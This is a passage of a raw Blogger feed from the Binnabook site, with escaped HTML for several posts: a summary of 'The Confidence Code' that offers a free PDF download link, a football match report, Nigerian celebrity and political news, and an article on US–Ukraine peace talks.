\u0026amp; Claire Shipman\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EPublication Year: 2014\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003ECategory: Psychology \/ Leadership \/ Personal Development\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/s1280\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"994\" height=\"367\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/w286-h367\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg\" width=\"286\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EThe Confidence Code,\u0026nbsp; Authors: Katty Kay \u0026amp; Claire Shipman\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfG28cDmSbLvCrDQKRJ8nukWvOnLTArpxlADW-DNgzpS6UCwk1t5OgLyxXuBndERsqkWsihLyOSvnub-A91xXf70C-e8-CvG8vcUMAuHQE_1l7VtdYB00TSF8WW1uM30bMboZ2T7f2Oi5OgBU7CO2CNwmMEBXES_s9Im0ztCKJor_P4czzMHKx_ARf058\/s1280\/8231d7d3-a862-4b8f-8248-0e8d9c8e7f26.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1236\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfG28cDmSbLvCrDQKRJ8nukWvOnLTArpxlADW-DNgzpS6UCwk1t5OgLyxXuBndERsqkWsihLyOSvnub-A91xXf70C-e8-CvG8vcUMAuHQE_1l7VtdYB00TSF8WW1uM30bMboZ2T7f2Oi5OgBU7CO2CNwmMEBXES_s9Im0ztCKJor_P4czzMHKx_ARf058\/w367-h380\/8231d7d3-a862-4b8f-8248-0e8d9c8e7f26.jpeg\" width=\"367\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Overview\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThis book explores the science and art of confidence, showing how it impacts success, leadership, and fulfillment. Kay and Shipman argue that confidence—not just competence—is a critical factor in achieving goals. They combine neuroscience, genetics, and interviews with successful women to uncover why confidence gaps exist and how to close them.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Key Themes \u0026amp; Ideas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EConfidence vs. Competence: Success often depends more on self-assurance than skill alone.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EThe Confidence Gap: Women frequently underestimate their abilities compared to men, which can limit opportunities.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EScience of Confidence: Genetics, brain chemistry, and environment all play roles in shaping confidence.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAction Builds Confidence: Taking risks, failing, and learning are essential to growing self-assurance.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuthenticity: True confidence comes from embracing imperfection and acting with integrity.\u003C\/p\u003E\u003Cp\u003E3. Notable Insights \/ Quotes\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E“Confidence is not about knowing you will succeed; it’s about being willing to try.”\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E“When women fail to speak up, they miss opportunities to lead and influence.”\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Why It’s Relevant for Readers\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThis book is especially valuable for professionals, leaders, and anyone seeking personal growth. It empowers readers to understand confidence as a skill that can be developed, not an innate trait. For Binnabook’s audience, it aligns with themes of leadership, governance, and empowerment—helping individuals build resilience and take bold steps in their careers and communities.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Wuca1mTYMcOBgX7ShdwOzYRo-I9YN1T1\/view?usp=sharing\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003EDownload Book Free PDF\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/3975602336033282146\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/book-summary-confidence-code-authors.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/3975602336033282146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/3975602336033282146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/book-summary-confidence-code-authors.html","title":" Book Summary: The Confidence Code,  Authors: Katty Kay \u0026 Claire Shipman : Download Free PDF"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/s72-w286-h367-c\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5571926821709673553"},"published":{"$t":"2025-12-22T12:35:00.005+00:00"},"updated":{"$t":"2025-12-22T12:35:43.880+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":" Villa’s Historic Surge: United Stumble Amid Injuries"},"content":{"type":"html","$t":"\u003Cp\u003EAston Villa continued their remarkable run with a 2-1 victory over Manchester United at Villa Park, powered by Morgan Rogers’ decisive brace under the tactical brilliance of Unai Emery. The triumph marked Villa’s 10th consecutive win across all competitions—their longest streak in over a century—cementing their place as one of England’s most in-form sides.\u003C\/p\u003E\u003Cp\u003EManchester United, meanwhile, endured another setback, registering a seventh straight league defeat for midfielder Manuel Ugarte.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;The Red Devils’ woes deepened with captain Bruno Fernandes forced off at halftime due to a hamstring injury.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EYet, amid the gloom, a glimmer of hope emerged in the debut of 18-year-old Jack Fletcher, son of former United stalwart Darren Fletcher, offering fans a glimpse of the club’s future.\u003C\/p\u003E\u003Cp\u003EVilla’s resurgence reflects a team thriving on confidence and cohesion, while United’s struggles highlight the pressing need for resilience and renewal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk=w446-h251\" width=\"446\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EAston Villa Beats Manchester United 2-1, Extends 10-Game Win Streak\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5571926821709673553\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/villas-historic-surge-united-stumble.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5571926821709673553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5571926821709673553"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/villas-historic-surge-united-stumble.html","title":" Villa’s Historic Surge: United Stumble Amid Injuries"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk=s72-w446-h251-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-7747022377701228851"},"published":{"$t":"2025-12-19T14:51:00.005+00:00"},"updated":{"$t":"2025-12-19T14:51:20.063+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artworks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Music and Art"}],"title":{"type":"text","$t":" Davido’s Surprise Livestream Appearance on Carter Efe Twitch Stream Sparks Debate and Rekindles Wizkid Comparisons"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Davido’s Surprise Livestream Appearance Sparks Debate and Rekindles Wizkid Comparisons\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"662\" data-original-width=\"861\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU\" width=\"312\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EDavido on Carter Efe Twitch Stream\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOn December 17, 2025, Afrobeats superstar Davido surprised fans by appearing on comedian Carter Efe’s Twitch livestream, a moment that quickly went viral across social media. While many praised the singer’s humility and accessibility, the move also drew sharp criticism from a Nigerian lady who described it as “attention-seeking” and beneath his global star status.\u003C\/p\u003E\u003Cp\u003EAccording to her, a music star of Davido’s stature should maintain distance and exclusivity to protect brand value. She questioned Carter Efe’s relevance and cultural representation, asking why Davido would publicly associate with him. “Davido does too much sometimes. You need to give yourself that level and respect. Who is Carter Efe? Why are you showing up for him?” she said.\u003C\/p\u003E\u003Cp\u003EThe critic further suggested Davido’s actions were influenced by recent online conversations involving Wizkid and Carter Efe, where the comedian accused Wizkid of not supporting him. She claimed Davido was trying to remain in “everyone’s good books” by constantly showing up publicly.\u003C\/p\u003E\u003Cp\u003EHer commentary reignited long-standing fan debates between Davido and Wizkid supporters. While critics argued that Davido’s openness diluted his brand, many fans defended him, applauding his grounded personality and willingness to connect with audiences across platforms.\u003C\/p\u003E\u003Cp\u003EThis incident underscores the tension between celebrity image, fan expectations, and the evolving role of social media in shaping public perception of Nigeria’s biggest stars.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/7747022377701228851\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/davidos-surprise-livestream-appearance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7747022377701228851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7747022377701228851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/davidos-surprise-livestream-appearance.html","title":" Davido’s Surprise Livestream Appearance on Carter Efe Twitch Stream Sparks Debate and Rekindles Wizkid Comparisons"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-4772071061711335268"},"published":{"$t":"2025-12-19T12:14:00.007+00:00"},"updated":{"$t":"2025-12-19T12:14:29.581+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Dasuki Raises Alarm: Gazetted Tax Laws Differ from What National Assembly Passed"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;On Wednesday, Hon. Abdulsammad Dasuki (PDP, Sokoto) raised a matter of privilege on the floor of the House of Representatives, alleging serious discrepancies between tax laws passed by the National Assembly and the versions later gazetted for public use.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"365\" data-original-width=\"547\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo=w390-h261\" width=\"390\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EHon. Abdulsammad Dasuki\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDasuki explained that after carefully reviewing the gazetted copies against the Votes and Proceedings of the House and the harmonised versions adopted by both chambers, he discovered inconsistencies. He stressed that this amounted to a breach of legislative process and the Constitution, warning that such discrepancies undermine the integrity of the legislature and erode public trust.\u003C\/p\u003E\u003Cp\u003EHe urged Speaker Abbas Tajudeen to ensure that all relevant documents—including the harmonised versions, Votes and Proceedings, and gazetted copies—be scrutinised by the Committee of the Whole. The Speaker acknowledged the concern and assured that action would be taken.\u003C\/p\u003E\u003Cp\u003EThis development raises critical questions about transparency, accountability, and the sanctity of Nigeria’s lawmaking process. Citizens will be watching closely to see if the legislature can safeguard its credibility and uphold constitutional order.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/4772071061711335268\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/dasuki-raises-alarm-gazetted-tax-laws.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4772071061711335268"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4772071061711335268"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/dasuki-raises-alarm-gazetted-tax-laws.html","title":"Dasuki Raises Alarm: Gazetted Tax Laws Differ from What National Assembly Passed"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo=s72-w390-h261-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1105167829542384678"},"published":{"$t":"2025-12-04T15:13:00.001+00:00"},"updated":{"$t":"2025-12-04T15:13:05.219+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":" The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESetting the Stage\u003C\/p\u003E\u003Cp\u003EAfter months of war and failed ceasefires, the United States has put forward a revised peace plan for Ukraine. What began as a 28-point proposal has now been streamlined to 19 points following intense negotiations with Ukrainian officials. The plan is designed to balance Ukraine’s sovereignty with Russia’s demands, but its success hinges on one man: Vladimir Putin.\u003C\/p\u003E\u003Cp\u003EThe Moscow Talks\u003C\/p\u003E\u003Cp\u003EOn December 2, President Trump’s envoys Steve Witkoff and Jared Kushner sat down with Putin at the Kremlin. The five-hour meeting was described by Kremlin adviser Yuri Ushakov as “constructive and meaningful,” yet no breakthrough was achieved. This was Witkoff’s sixth meeting with Putin, but Kushner’s first direct involvement — a sign of how seriously Washington is treating the effort.\u003C\/p\u003E\u003Cp\u003EPutin acknowledged that Trump’s plan could serve as a basis for negotiations, but he reiterated his hardline stance: Russia will not stop the war until it controls the entire Donbas region.\u003C\/p\u003E\u003Cp\u003EThe Miami Negotiations\u003C\/p\u003E\u003Cp\u003EJust days before Moscow, Witkoff, Kushner, and Secretary of State Marco Rubio met with a Ukrainian delegation led by national security adviser Rustem Umerov in Miami.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFocus: Where the de facto border with Russia would be drawn under a peace deal.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUkraine’s Position: President Volodymyr Zelensky’s top general briefed the Americans on the battlefield realities and outlined possible steps in the event of a ceasefire.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EOutcome: The 19-point plan was further revised during these talks, reflecting Ukraine’s insistence on protecting sovereignty while acknowledging the painful concessions being discussed.\u003C\/p\u003E\u003Cp\u003EWitkoff even held two additional meetings with Umerov before flying to Moscow, underscoring the urgency of the diplomacy.\u003C\/p\u003E\u003Cp\u003EThe Stakes\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor Ukraine: Handing over territory in Donbas would be politically explosive, risking domestic backlash and weakening sovereignty.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor Russia: Putin seeks recognition of control over Donbas, framing it as non-negotiable.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor the U.S.: Trump’s team is betting that concessions could convince Putin to accept peace, but risks alienating Kyiv if the deal is seen as too favorable to Moscow.\u003C\/p\u003E\u003Cp\u003EWhat Comes Next\u003C\/p\u003E\u003Cp\u003EWitkoff and Kushner are expected to brief Zelensky in Europe on Wednesday, updating him on the Kremlin talks. The next phase of diplomacy will test whether the revised plan can bridge the gap between Russia’s demands and Ukraine’s survival.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 